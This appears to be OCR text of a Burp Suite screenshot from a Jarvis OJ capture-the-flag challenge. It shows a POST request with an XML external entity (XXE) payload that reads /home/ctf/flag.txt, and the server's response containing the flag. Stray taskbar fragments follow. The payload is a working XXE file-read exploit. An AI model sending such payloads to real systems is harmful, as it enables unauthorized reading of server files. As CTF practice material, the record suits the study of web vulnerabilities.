 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 121
Connection: close
<?xml version="1.0"?>
<!DOCTYPE hu3sky [
<!ENTITY file SYSTEM "file:///home/ctf/flag.txt">
]>
<hu3sky>&file;</hu3sky>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 48
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Mon, 04 Jun 2018 14:05:28 GMT
<hu3sky>CTF{XxE_15_n0T_S7range_Enough}
</hu3sky>
6月
4
PC
T
W
1